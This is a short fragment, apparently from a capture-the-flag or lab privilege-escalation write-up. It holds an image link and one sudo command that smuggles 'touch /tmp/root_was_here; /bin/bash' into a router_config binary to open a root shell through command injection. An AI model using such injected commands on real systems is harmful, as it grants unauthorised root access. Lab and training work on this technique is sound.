 sudo /usr/bin/router_config "touch /tmp/root_was_here; /bin/bash"